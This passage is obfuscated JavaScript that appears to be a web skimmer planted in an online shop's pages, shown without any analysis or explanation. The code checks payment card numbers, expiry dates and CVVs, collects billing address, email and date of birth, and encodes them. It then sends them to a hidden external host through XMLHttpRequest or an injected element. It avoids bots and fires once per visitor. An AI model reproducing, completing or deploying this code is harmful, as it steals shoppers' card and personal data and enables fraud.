_0x1c320d=_0x393034,_0x5cb592=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)]('cc'),_0x1ab0b7=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x2a7)]),_0x2b7037=_0x257e5c[_0x1c320d(0x225)+_0x1c320d(0x14c)](_0x3431a0[_0x1c320d(0x142)]);if(_0x3431a0[_0x1c320d(0x1f4)](!!_0x5cb592,!!_0x1ab0b7)&&!!_0x2b7037){var _0x370168=_0x3431a0[_0x1c320d(0x32a)][_0x1c320d(0x1c2)]('|'),_0x33a68b=-0x1be*0x6+0xbb0+-0x4*0x4f;while(!![]){switch(_0x370168[_0x33a68b++]){case'0':var _0x4f8e17=_0x3431a0[_0x1c320d(0x150)];continue;case'1':if(!!_0x5cb592){_0x5cb592=_0x5cb592[_0x1c320d(0x224)](/[^\d;]/g,'');var _0x346ec2=0x1*-0x1f2f+-0x77*0x47+0x9e*0x68,_0x22805e=-0x1*0x221d+0xa44+0x17d9,_0x2c5799=![];for(var _0x4f133e=_0x3431a0[_0x1c320d(0x31c)](_0x5cb592[_0x1c320d(0xc6)],-0x21b4+0x2*-0x106c+-0x1*-0x428d);_0x3431a0[_0x1c320d(0x22d)](_0x4f133e,0xe*0x2a5+-0xa8c+0x2*-0xd3d);_0x4f133e--){var _0xad5cf1=_0x5cb592[_0x1c320d(0x1e6)](_0x4f133e),_0x22805e=_0x3431a0[_0x1c320d(0x2e3)](parseInt,_0xad5cf1,-0x266e+0x15a5*-0x1+0x3c1d);if(_0x2c5799){if(_0x3431a0[_0x1c320d(0x1c5)](_0x22805e*=0x12f1+0x16f7+-0x29e6,-0x1173+0x143a*0x1+0x2be*-0x1))_0x22805e-=0x2696+-0x16*0x13d+-0xb4f;}_0x346ec2+=_0x22805e,_0x2c5799=!_0x2c5799;}_0x3431a0[_0x1c320d(0x2c4)](_0x5cb592[_0x1c320d(0xc6)],0x2*0x12bc+-0x2a5*0xb+-0x1e*0x47)||_0x3431a0[_0x1c320d(0x39c)](_0x5cb592[_0x1c320d(0xc6)],0x1e98+-0x387+-0x2b3*0xa)||_0x3431a0[_0x1c320d(0x2d2)](_0x3431a0[_0x1c320d(0x1d8)](_0x346ec2,0x2278+0x7ba*0x3+-0x399c),-0x2349+0x1605+-0x2*-0x6a2)?_0x1a4654=_0x3431a0[_0x1c320d(0x150)]:_0x1a4654=_0x3431a0[_0x1c320d(0x338)];}continue;case'2':return _0x3431a0[_0x1c320d(0x32c)](_0x1a4654,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x1e9)](_0x4f5d52,_0x3431a0[_0x1c320d(0x150)])||_0x3431a0[_0x1c320d(0x34a)](_0x4f8e17,_0x3431a0[_0x1c320d(0x150)])?_0x3431a0[_0x1c320d(0x392)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x126)](_0x3431a0[_0x1c320d(0x292)](_0x3431a0[_0x1c320d(0x29a)](_0x3431a0[_0x1c320d(0x1fc)](_0x3431a0[_0x1c320d(0x160)](type,_0x5cb592),'|'),_0x1a4654),'|'),_0x4f5d52),'|'),_0x4f8e17):['',_0x5cb592,_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x392)](_0xd4402a,'/'),_0x125d62),_0x2b7037,_0x3431a0[_0x1c320d(0x380)](_0x327ae3,_0x3431a0[_0x1c320d(0x24d)]),_0x3431a0[_0x1c320d(0x3d4)](_0x327ae3,_0x3431a0[_0x1c320d(0x354)]),_0x3431a0[_0x1c320d(0x3df)](_0x327ae3,_0x3431a0[_0x1c320d(0x291)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c8)]),_0x3431a0[_0x1c320d(0x326)](_0x327ae3,_0x3431a0[_0x1c320d(0x162)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x124)]),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x317)]),_0x3431a0[_0x1c320d(0x23e)](_0x327ae3,_0x3431a0[_0x1c320d(0x1bc)]),_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x35f)](_0x3431a0[_0x1c320d(0x118)](_0x327ae3,_0x3431a0[_0x1c320d(0x190)]),'\x20'),_0x3431a0[_0x1c320d(0x3e6)](_0x327ae3,_0x3431a0[_0x1c320d(0x284)])),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x3b4)]),_0x3431a0[_0x1c320d(0x11d)](_0x327ae3,_0x3431a0[_0x1c320d(0x1c6)]),_0x3431a0[_0x1c320d(0x3a1)](_0x327ae3,_0x3431a0[_0x1c320d(0x390)])];continue;case'3':_0x5cb592=_0x5cb592[_0x1c320d(0x2da)];continue;case'4':;continue;case'5':var _0x4f5d52=_0x3431a0[_0x1c320d(0x150)];continue;case'6':!!_0x2b7037&&(_0x2b7037=_0x2b7037[_0x1c320d(0x224)](/[^\d;]/g,''),_0x3431a0[_0x1c320d(0x37c)](_0x2b7037[_0x1c320d(0xc6)],-0x94*-0x42+0x121+-0x392*0xb)||_0x3431a0[_0x1c320d(0xf3)](_0x2b7037[_0x1c320d(0xc6)],-0x619+0x36f*-0x7+0x1e26)?_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]:_0x4f8e17=_0x3431a0[_0x1c320d(0x338)],_0x3431a0[_0x1c320d(0x309)](_0x3431a0[_0x1c320d(0x294)](type,_0x5cb592),'am')&&_0x3431a0[_0x1c320d(0x1d7)](_0x2b7037[_0x1c320d(0xc6)],-0x2301+0x1c5+-0x98*-0x38)&&(_0x4f8e17=_0x3431a0[_0x1c320d(0x150)]));continue;case'7':_0x2b7037=_0x2b7037[_0x1c320d(0x2da)];continue;case'8':_0x1ab0b7=_0x1ab0b7[_0x1c320d(0x2da)];continue;case'9':if(!!_0x1ab0b7&&_0x3431a0[_0x1c320d(0x238)](_0x1ab0b7[_0x1c320d(0x2bb)]('/'),-0xc15*0x1+0x4fe+-0x5*-0x16b)){var _0x2590ca=_0x3431a0[_0x1c320d(0x37b)][_0x1c320d(0x1c2)]('|'),_0x82d663=-0x1019+0x1d0a+0x1*-0xcf1;while(!![]){switch(_0x2590ca[_0x82d663++]){case'0':var _0x5d2192=new Date()[_0x1c320d(0x117)+'r']()[_0x1c320d(0x1f1)]()[_0x1c320d(0x1c2)]('20')[-0x41+0x201d+0x1fdb*-0x1];continue;case'1':var _0x125d62=exps[0x1306+0x1*0x1304+-0x2609][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'2':var _0xd4402a=exps[-0x196f+0x1*0x8b7+0xd6*0x14][_0x1c320d(0x224)](/[^\d;]/g,'');continue;case'3':_0x3431a0[_0x1c320d(0x362)](_0xd4402a[_0x1c320d(0xc6)],-0x18d+-0x1483+0x15*0x10d)&&(_0xd4402a=_0x3431a0[_0x1c320d(0x25d)]('0',_0xd4402a));continue;case'4':_0x3431a0[_0x1c320d(0x309)](_0x125d62[_0x1c320d(0x2bb)]('20'),0x4*0x27e+0x23ae+-0x2da6)&&(_0x125d62=_0x125d62[_0x1c320d(0x1c2)]('20')[-0xa97*0x1+0x62b+0x46d]);continue;case'5':_0x3431a0[_0x1c320d(0x39c)](_0xd4402a,0x1472+-0x18a7*0x1+-0x3*-0x16b)||_0x3431a0[_0x1c320d(0x39b)](_0xd4402a,'')||_0x3431a0[_0x1c320d(0x1e1)](_0xd4402a,'00')||_0x3431a0[_0x1c320d(0x2b8)](_0xd4402a[_0x1c320d(0xc6)],0x2f*0xc+0x2009+-0x223b)||_0x3431a0[_0x1c320d(0x2c0)](_0x3431a0[_0x1c320d(0x408)](Number,_0x125d62),_0x3431a0[_0x1c320d(0x10e)](Number,_0x5d2192))||_0x3431a0[_0x1c320d(0x1cf)](_0x3431a0[_0x1c320d(0x116)](_0x3431a0[_0x1c320d(0x160)](Number,_0x5d2192),0x123a*-0x1+-0xbc1+0x1e2d),_0x3431a0[_0x1c320d(0x2fc)](Number,_0x125d62))?_0x4f5d52=_0x3431a0[_0x1c320d(0x150)]:_0x4f5d52=_0x3431a0[_0x1c320d(0x338)];continue;case'6':exps=_0x1ab0b7[_0x1c320d(0x1c2)]('/');continue;}break;}}continue;case'10':var _0x1a4654=_0x3431a0[_0x1c320d(0x150)];continue;}break;}}}var _0x3c2687='no';intervale2=_0x3431a0[_0x393034(0x320)](setInterval,function(){var _0x574d20=_0x393034,_0x27ecc4=_0x3431a0[_0x574d20(0x394)](_0x20aea3);_0x3431a0[_0x574d20(0x2d2)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])&&(_0x3c2687=_0x27ecc4[_0x574d20(0x1c2)]('|')[-0x15c7+0x2ab*-0x4+-0xd*-0x27f]);if(_0x3431a0[_0x574d20(0xdf)](typeof _0x27ecc4,_0x3431a0[_0x574d20(0x1c7)])){_0x3431a0[_0x574d20(0x15e)](is_lo)&&localStorage[_0x574d20(0x31e)](_0x3431a0[_0x574d20(0x2ca)],_0x3431a0[_0x574d20(0x2dc)]);navigator[_0x574d20(0x3b6)+_0x574d20(0x371)]&&(_0x257e5c[_0x574d20(0x220)]=_0x3431a0[_0x574d20(0x177)]);_0x3431a0[_0x574d20(0x144)](clearInterval,intervale2),_0x3431a0[_0x574d20(0x2c3)](clearInterval,_in03);var _0x5b5b2e=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x17e)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1fc)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x292)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x240)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x211)](_0x3431a0[_0x574d20(0x116)](_0x3431a0[_0x574d20(0x21b)](_0x3431a0[_0x574d20(0x1b3)](_0x3431a0[_0x574d20(0x204)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x257)](_0x3431a0[_0x574d20(0x301)](_0x3431a0[_0x574d20(0x1b7)](_0x3431a0[_0x574d20(0x35f)](_0x3431a0[_0x574d20(0x167)](_0x3431a0[_0x574d20(0x2ba)](_0x3431a0[_0x574d20(0x2e5)](_0x3431a0[_0x574d20(0x1ad)](_0x3431a0[_0x574d20(0x353)](_0x3431a0[_0x574d20(0x397)],_0x27ecc4[0x1*-0x1015+-0x195+0x1*0x11ab]),_0x3431a0[_0x574d20(0x3b8)]),_0x27ecc4[0x15e6*0x1+-0x3fc+0x1*-0x11e8]),_0x3431a0[_0x574d20(0x2ae)]),_0x27ecc4[0x5c9*-0x6+0xfe6+0x12d3]),_0x3431a0[_0x574d20(0x13e)]),_0x27ecc4[0x1*0x3b5+0x1*-0xefa+0x3*0x3c3]),_0x3431a0[_0x574d20(0x25a)]),_0x27ecc4[-0x12c2+0x114e+0x179]),_0x3431a0[_0x574d20(0x343)]),_0x27ecc4[0x2*0x6b2+0x880+-0x6*0x3a5]),_0x3431a0[_0x574d20(0x26f)]),_0x27ecc4[-0x1*0x104+0x5b3*0x1+-0x4a8]),_0x3431a0[_0x574d20(0x273)]),_0x27ecc4[0xcbb*0x1+-0x222a+-0x1*-0x1577]),_0x3431a0[_0x574d20(0x2c7)]),_0x27ecc4[0x241*0x9+-0x25c2+0xf9*0x12]),_0x3431a0[_0x574d20(0x3bb)]),_0x27ecc4[-0xb55*0x3+0x22a4+-0x5*0x1f]),_0x3431a0[_0x574d20(0xd6)]),_0x27ecc4[-0x8*-0x397+0x17*0xa1+-0x16*0x1f6]),_0x3431a0[_0x574d20(0x237)]),_0x27ecc4[-0x1a56+-0x270e+-0x105c*-0x4]),_0x3431a0[_0x574d20(0x1db)]),_0x27ecc4[-0x6*0xd6+-0x4*0x4df+0x3*0x82f]),_0x3431a0[_0x574d20(0x3b7)]),_0x27ecc4[-0x12f1*-0x2+-0x1b63+0xf3*-0xb]),_0x3431a0[_0x574d20(0x35b)]),_0x27ecc4[0x1f00+0x142a*-0x1+-0xac7]),'\x22}'),_0x354b2d=_0x3431a0[_0x574d20(0xea)](_0x41aeff,_0x5b5b2e,0x1b3c+0xbc1+-0x9*0x455),_0x27ecc4=_0x354b2d,_0x2185bd=_0x3c2687,_0xa46cb=_0x3431a0[_0x574d20(0x169)](_0x3431a0[_0x574d20(0x363)](_0x3431a0[_0x574d20(0x13f)](_0x3431a0[_0x574d20(0x1fc)]('',location[_0x574d20(0x383)]),_0x3431a0[_0x574d20(0x118)](atob,_0x3431a0[_0x574d20(0x19c)])),_0x2185bd),_0x3431a0[_0x574d20(0x183)]);if(_0x3431a0[_0x574d20(0x1f0)](window[_0x574d20(0x192)][_0x574d20(0x3bc)][_0x574d20(0x30d)+'e']()[_0x574d20(0x2bb)](_0x3431a0[_0x574d20(0xfc)]),-(0x2*0x892+-0x18f1+-0x7ce*-0x1))){var _0x5fec63=_0x112005;!(function(){var _0x3ead3a=_0x574d20;for(var _0x58a9eb=_0x112005,_0x1b2cd9=_0x3431a0[_0x3ead3a(0x394)](_0x2bc9c9);;)try{if(_0x3431a0[_0x3ead3a(0xdf)](0xb9bbf+0x3*0x426a3+-0xef763,_0x3431a0[_0x3ead3a(0x1b7)](_0x3431a0[_0x3ead3a(0x3fb)](_0x3431a0[_0x3ead3a(0x2e5)](_0x3431a0[_0x3ead3a(0x169)](_0x3431a0[_0x3ead3a(0x363)](_0x3431a0[_0x3ead3a(0x257)](-_0x3431a0[_0x3ead3a(0x2e2)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1b*0x1b+-0xa6*-0x30+-0x1a99)),_0x3431a0[_0x3ead3a(0x159)](-_0x3431a0[_0x3ead3a(0x10e)](parseInt,_0x3431a0[_0x3ead3a(0x3fc)](_0x58a9eb,-0x62+-0x153+0x4*0xd6)),-0x6*-0x5bf+-0x1efc+-0x1be*0x2)),_0x3431a0[_0x3ead3a(0xce)](_0x3431a0[_0x3ead3a(0x2c3)](parseInt,_0x3431a0[_0x3ead3a(0x10e)](_0x58a9eb,-0x1*-0x2629+0x492+-0x2912)),0x1c7*-0xf+-0x35*-0x1a+0x154a)),_0x3431a0[_0x3ead3a(0xcc)](_0x3431a0[_0x3ead3a(0x1fa)](parseInt,_0x3431a0[_0x3ead3a(0x21a)](_0x58a9eb,-0x4bc*0x1+-0x23ae+-0x542*-0x8)),-0x175f+-0x13a+0x189d*0x1)),_0x3431a0[_0x3ead3a(0x159)](_0x3431a0[_0x3ead3a(0x15c)](parseInt,_0x3431a0[_0x3ead3a(0xc7)](_0x58a9eb,0x221*-0x2+-0x251f+-0x1583*-0x2)),-0x283*-0xf+0x12db+-0x11*0x353)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x31d)](parseInt,_0x3431a0[_0x3ead3a(0x393)](_0x58a9eb,0x5bf+-0x8be+0x4ab)),-0x25da+-0x35*0x80+0x4060)),_0x3431a0[_0x3ead3a(0xce)](-_0x3431a0[_0x3ead3a(0x3e1)](parseInt,_0x3431a0[_0x3ead3a(0x3fe)](_0x58a9eb,0x1aa+0xa1f+0x1*-0xa1f)),0x8*0x53+0xe17+-0x34*0x52))))break;_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}catch(_0x526b60){_0x1b2cd9[_0x3ead3a(0x2b9)](_0x1b2cd9[_0x3ead3a(0x206)]());}}());var _0x4828a5=document[_0x3431a0[_0x574d20(0x21a)](_0x5fec63,0xb3*-0x10+-0xf3*0x1+0x10*0xdd)](_0x3431a0[_0x574d20(0x2ef)]),_0x50801e=_0x3431a0[_0x574d20(0xdb)](btoa,_0x3431a0[_0x574d20(0x269)](_0x3431a0[_0x574d20(0x392)](_0x3431a0[_0x574d20(0x297)](_0x3431a0[_0x574d20(0x359)](_0x3431a0[_0x574d20(0x319)],_0xa46cb),_0x3431a0[_0x574d20(0x380)](_0x5fec63,0xe43*0x1+0x1d24+0x1*-0x29bf)),_0x27ecc4),_0x3431a0[_0x574d20(0x23d)](_0x5fec63,0x59a+-0x2bb+0x1c*-0xb)));function _0x112005(_0x1fc9d3,_0x32cdf7){var _0x225073=_0x574d20,_0x51fa66=_0x3431a0[_0x225073(0x3bf)](_0x2bc9c9);return(_0x112005=function(_0x49f4e8,_0x542f82){return _0x51fa66[_0x49f4e8-=0x422*0x4+0x1*-0x23bf+0x14d8];})(_0x1fc9d3,_0x32cdf7);}function _0x2bc9c9(){var _0x595682=_0x574d20,_0x2540b3=[_0x3431a0[_0x595682(0x2cf)],_0x3431a0[_0x595682(0x334)],_0x3431a0[_0x595682(0x3bd)],_0x3431a0[_0x595682(0x182)],_0x3431a0[_0x595682(0x16b)],_0x3431a0[_0x595682(0x330)],_0x3431a0[_0x595682(0x370)],_0x3431a0[_0x595682(0xd9)],_0x3431a0[_0x595682(0x3ad)],_0x3431a0[_0x595682(0x1ba)],_0x3431a0[_0x595682(0x2e8)],_0x3431a0[_0x595682(0x38f)],_0x3431a0[_0x595682(0x311)],_0x3431a0[_0x595682(0xeb)],_0x3431a0[_0x595682(0xf9)]];return(_0x2bc9c9=function(){return _0x2540b3;})();}_0x4828a5[_0x3431a0[_0x574d20(0x393)](_0x5fec63,0x2548+0xa8a+-0x2e2b)]=_0x3431a0[_0x574d20(0x20c)](_0x3431a0[_0x574d20(0x3c8)],_0x50801e),_0x4828a5[_0x574d20(0x1e7)]=_0x3431a0[_0x574d20(0x23e)](_0x5fec63,-0x1f*0x13e+0x1*-0xe09+-0x4*-0xd8b),_0x4828a5['id']=_0x3431a0[_0x574d20(0x2c3)](_0x5fec63,-0xfef+0x14f*-0x2+0x1*0x142f),document[_0x3431a0[_0x574d20(0x326)](_0x5fec63,0x1d6d+-0x83*-0x2b+-0x31bf)](_0x3431a0[_0x574d20(0x2be)])[_0x3431a0[_0x574d20(0x339)](_0x5fec63,0x7c*0x1d+0x239c+-0x3004)](_0x4828a5);}else{var _0x2de5d8=_0x3431a0[_0x574d20(0x14d)][_0x574d20(0x1c2)]('|'),_0x277610=0x1ef*-0x7+-0xa3*0xf+0x1716;while(!![]){switch(_0x2de5d8[_0x277610++]){case'0':var _0x11d609=new XMLHttpRequest();continue;case'1':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x1a5)],_0x3431a0[_0x574d20(0x3da)]);continue;case'2':_0x11d609[_0x574d20(0x3f5)]();continue;case'3':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x296)],_0x3431a0[_0x574d20(0x12e)]);continue;case'4':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x2d9)],_0x3431a0[_0x574d20(0x140)]);continue;case'5':_0xa46cb[_0x574d20(0x16d)+'ms'][_0x574d20(0x129)](_0x3431a0[_0x574d20(0x374)],_0x27ecc4);continue;case'6':_0x11d609[_0x574d20(0x367)](_0x3431a0[_0x574d20(0x3e9)],_0xa46cb,!![]);continue;case'7':var _0xa46cb=new URL(_0xa46cb);continue;}break;}}_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x3431a0[_0x574d20(0x16a)])[_0x574d20(0x305)+_0x574d20(0x276)](_0x3431a0[_0x574d20(0x34c)],_0x3431a0[_0x574d20(0x258)]),_0x3431a0[_0x574d20(0xea)](setTimeout,()=>_0x257e5c[_0x574d20(0x307)+_0x574d20(0xcd)](_0x574d20(0x3a5))[_0x574d20(0x3b0)](),0x67c+0x8a8+0x7c);}else{}},-0x37d*-0x4+0x26e*0x4+0xa*-0x1fa);}function _pi1(_0x28cb3f){var _0x2be0a5=_0x5e8a,_0x530b7f={'uERQX':function(_0x480619,_0x38b623){return _0x480619(_0x38b623);},'fdPMn':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x18a),'SftTg':function(_0x327d3c){return _0x327d3c();},'RlEzB':_0x2be0a5(0x3cc)+_0x2be0a5(0x1c9)+_0x2be0a5(0x327),'xtxtX':_0x2be0a5(0x287)+_0x2be0a5(0x163),'SqmCf':_0x2be0a5(0x287)+_0x2be0a5(0x17a)+_0x2be0a5(0x27d),'aTSQh':_0x2be0a5(0x3cd),'mPXdx':_0x2be0a5(0x28f),'NBHNm':_0x2be0a5(0xcf),'lgJdy':function(_0x5a4fba,_0x1d5e56){return _0x5a4fba(_0x1d5e56);},'vkYAM':function(_0x36c426,_0x2ef405){return _0x36c426(_0x2ef405);},'rvCGc':function(_0x5deaa9,_0x620d54){return _0x5deaa9(_0x620d54);},'rApYX':function(_0x4a2ec2){return _0x4a2ec2();},'srcpq':function(_0xdc2eee){return _0xdc2eee();},'PKpTa':_0x2be0a5(0x347)+_0x2be0a5(0xd8),'TNSdf':function(_0x3c8849,_0x3f8c18){return _0x3c8849(_0x3f8c18);},'iRINZ':function(_0x1c7e1a,_0x59e7bb){return _0x1c7e1a(_0x59e7bb);},'uiAgg':function(_0xb10dd4){return _0xb10dd4();},'FsEZo':_0x2be0a5(0x12b),'wmirB':_0x2be0a5(0x15f),'sxhvA':_0x2be0a5(0x280)+_0x2be0a5(0x172)+_0x2be0a5(0x387)+_0x2be0a5(0x27f)+_0x2be0a5(0x2f8)+_0x2be0a5(0x18f)+_0x2be0a5(0x127)+_0x2be0a5(0x1e8)+_0x2be0a5(0x398)+_0x2be0a5(0x348)+_0x2be0a5(0x2d7)+_0x2be0a5(0x2a0),'ArPNZ':function(_0x2d235d,_0xa74499,_0x4ff315){return _0x2d235d(_0xa74499,_0x4ff315);}};_in03=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x262538=_0x2be0a5;if((!navigator[_0x262538(0x3b6)+_0x262538(0x371)]||navigator[_0x262538(0x3b6)+_0x262538(0x371)]&&!_0x530b7f[_0x262538(0x161)](co,_0x530b7f[_0x262538(0x3f8)]))&&(!_0x530b7f[_0x262538(0x2de)](is_lo)||_0x530b7f[_0x262538(0x2de)](is_lo)&&!localStorage[_0x262538(0x1c3)](_0x530b7f[_0x262538(0x401)]))&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0x1a7)])&&!!_0x28cb3f[_0x262538(0x307)+_0x262538(0xcd)](_0x530b7f[_0x262538(0xd7)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)]('cc')&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x21e)])&&!_0x28cb3f[_0x262538(0x225)+_0x262538(0x14c)](_0x530b7f[_0x262538(0x391)])){var _0x691114=_0x530b7f[_0x262538(0x252)][_0x262538(0x1c2)]('|'),_0x348f20=0xd*-0x2b1+-0x1d54+0x5*0xcdd;while(!![]){switch(_0x691114[_0x348f20++]){case'0':try{_0x530b7f[_0x262538(0x2e6)](clearInterval,_int7);}catch{}continue;case'1':_0x530b7f[_0x262538(0xf7)](_pi0,_0x28cb3f);continue;case'2':;continue;case'3':;continue;case'4':try{_0x530b7f[_0x262538(0x34f)](clearInterval,intervale2);}catch{}continue;}break;}}},-0x1*0xb51+-0x7c9*-0x4+0x1*-0xfeb),_in05=_0x530b7f[_0x2be0a5(0x1fd)](setInterval,function(){var _0x54ec20=_0x2be0a5;if((!_0x530b7f[_0x54ec20(0x2de)](is_lo)||_0x530b7f[_0x54ec20(0x400)](is_lo)&&!localStorage[_0x54ec20(0x1c3)]('_l'))&&_0x530b7f[_0x54ec20(0x2b0)](_tulz)){var _0x15dc82=_0x530b7f[_0x54ec20(0xe4)][_0x54ec20(0x1c2)]('|'),_0x28f8bf=0xa51+0x3*0x9bf+-0x278e;while(!![]){switch(_0x15dc82[_0x28f8bf++]){case'0':try{_0x530b7f[_0x54ec20(0xff)](clearInterval,_int7);}catch{}continue;case'1':;continue;case'2':try{_0x530b7f[_0x54ec20(0x34f)](clearInterval,intervale2);}catch{}continue;case'3':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in05);continue;case'4':_0x530b7f[_0x54ec20(0x3f6)](clearInterval,_in03);continue;case'5':_0x530b7f[_0x54ec20(0x272)](is_lo)&&localStorage[_0x54ec20(0x31e)](_0x530b7f[_0x54ec20(0x401)],_0x530b7f[_0x54ec20(0x3ae)]);continue;case'6':!!_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])&&_0x28cb3f[_0x54ec20(0x307)+_0x54ec20(0xcd)](_0x530b7f[_0x54ec20(0x3c1)])[_0x54ec20(0x3b0)]();continue;case'7':navigator[_0x54ec20(0x3b6)+_0x54ec20(0x371)]&&(_0x28cb3f[_0x54ec20(0x220)]=_0x530b7f[_0x54ec20(0x170)]);continue;case'8':;continue;}break;}}},-0x173*0x18+-0xd60+0x88*0x62);}function _pi2(){var _0x5ab71c=_0x5e8a,_0x111bfa={'bZiCb':function(_0x237309,_0x3500d0){return _0x237309(_0x3500d0);},'FZFZP':_0x5ab71c(0x280)+_0x5ab71c(0x172)+_0x5ab71c(0x387)+_0x5ab71c(0x27f)+_0x5ab71c(0x18a),'tnyyi':function(_0xabe52){return _0xabe52();},'cCJeC':function(_0x511c67){return _0x511c67();},'iyApB':_0x5ab71c(0x3cc)+_0x5ab71c(0x1c9)+_0x5ab71c(0x327),'ACjpK':function(_0x15ae78,_0x2ac30c){return _0x15ae78>_0x2ac30c;},'LDQOo':_0x5ab71c(0x1fb),'DQbtk':function(_0x1ebd50,_0x337ecb){return _0x1ebd50(_0x337ecb);}},_0x3ff20c=document;!/bot/[_0x5ab71c(0x3a0)](navigator[_0x5ab71c(0x3bc)][_0x5ab71c(0x30d)+'e']())&&(!navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]||navigator[_0x5ab71c(0x3b6)+_0x5ab71c(0x371)]&&!_0x111bfa[_0x5ab71c(0x11e)](co,_0x111bfa[_0x5ab71c(0x352)]))&&(!_0x111bfa[_0x5ab71c(0x1f9)](is_lo)||_0x111bfa[_0x5ab71c(0x3a9)](is_lo)&&!localStorage[_0x5ab71c(0x1c3)](_0x111bfa[_0x5ab71c(0x2bd)]))&&_0x111bfa[_0x5ab71c(0x1cb)](_0x3ff20c[_0x5ab71c(0x191)][_0x5ab71c(0x2e1)][_0x5ab71c(0x2bb)](_0x111bfa[_0x5ab71c(0x318)]),-0x871*0x4+-0x908+0x2acc)&&_0x111bfa[_0x5ab71c(0x11f)](_pi1,_0x3ff20c);}document[_0x18be40(0x19e)]==_0x18be40(0x2e9)?document[_0x18be40(0x3aa)+_0x18be40(0x2a9)](_0x18be40(0x1fe)+_0x18be40(0x328),_pi2):_pi2();function _0x364a(){var _0x5ec831=['number\x22\x20ty','gYYjh','w.w3.org/1','vCUoZ','push','ViFdf','indexOf','45%;float:','iyApB','eyQbQ','\x22,\x22f\x22:\x20\x22','RqIgO','CITY','88930GhDmw','LHjQe','NCUcK','hash','eInt(a(302','ZSpTp','ption-','POSTCODE','HmMEh','961344eGCiGC','xVfbl','ADDRESS1','huYXUuY29t','yXdjH','\x22\x22>\x20<input','name','Olbgd','3807792jYv','rIxyY','dBwDf','\x22control\x20_','17a2eb045e','\x22,\x22d\x22:\x20\x22','EaxmN','value','google_gta','hvPVs','1|4|2|3|0','SftTg',';padding-r','ucLtZ','pathname','yjqWD','pdqty','x\x20!importa','sDbKw','lgJdy','3|12|5|2|7','JzlHp','loading','FfeyI','x15a10a(29','999/xlink\x27','dob','vLmXf','xMEHn','\x270\x200\x20240\x202','KYctv','email','mats\x27,\x27171','WfHEf','nput-text\x22','31797OZdWv','fFwnF','789=defd0e','fgohU','false','\x20URL(\x27','GINmx','mCRiu','ut-text\x22\x20p','15a10a(295','encoding=\x27','ltrEN','\x22,\x22n\x22:\x20\x22','\x20#cac8c8;h','send();</s','insertAdja','VAT_NUMBER','querySelec','yluPl','ujygh','KjuZi','f[7]','undefined','toLowerCas',')break;r.p','mail','\x22,\x22g\x22:\x20\x22','pDvbw','\x22\x20autocomp','SELECT','.png','\x27);functio','a(303)),ur','KpfwB','LDQOo','OOpGv','dni','lns:xlink=','UFnZD','EdxNr','setItem','cac8c8;hei','cazny','DMJpM','\x27,\x27cached\x27','PqyGx','src','-main-titl','Bohol','errer','Loaded','_p\x22\x20style=','kgnXE','ign','zauJI','option','twelv','XBAYn','kGgXb','STATE',':\x20100%;wid','\x22,\x22j\x22:\x20\x22','cusSV','VqgCD','arams\x27,\x2778','\x22,\x20\x22h\x22:\x20\x22','DZsPn','QMdmN','ess1','DIaZst\x27,\x271','GaIkA','\x27),xhr[_0x','2322VBnHNn','\x5c$1','type','rZxdv','){var\x20a=[\x27','ULffF','RuqPl','DKAmZ','15a10a(300','3|4|2|1|0|','ee6c880744','left:\x2040px','PMDur','xrzFS','WWRgg','24px;\x20z-in','5)+parseIn','rvCGc','tyle=\x22widt','ySFhw','FZFZP','pNYCB','FgnrY','vlIvs','pe=\x22tel\x22\x20i','DOB','IMBID','xhrLz','162LMiPgI','PVNwX','svg=\x27http:','lRwjQ','RfEtg','OEscy','v\x20class=\x22c','eHZSk','vDxhW','hZCmI','x;\x20height:','735jnOxWV\x27','TmpmZ','open','height=\x2724','xyvKZ','dolju','jrRHU','9)),url[_0','checked','UTF